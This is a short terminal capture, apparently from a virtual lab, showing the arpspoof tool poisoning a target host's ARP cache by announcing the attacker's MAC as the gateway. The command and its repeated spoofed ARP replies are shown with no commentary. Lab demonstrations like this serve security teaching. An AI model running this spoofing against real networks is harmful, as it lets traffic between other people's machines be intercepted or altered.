 ┌──(kali㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 10.0.2.4 10.0.2.1
8:0:27:92:12:3d 8:0:27:4a:f7:c7 0806 42: arp reply 10.0.2.1 is-at 8:0:27:92:12:3d
8:0:27:92:12:3d 8:0:27:4a:f7:c7 0806 42: arp reply 10.0.2.1 is-at 8:0:27:92:12:3d
8:0:27:92:12:3d 8:0:27:4a:f7:c7 0806 42: arp reply 10.0.2.1 is-at 8:0:27:92:12:3d
8:0:27:92:12:3d 8:0:27:4a:f7:c7 0806 42: arp reply 10.0.2.1 is-at 8:0:27:92:12:3d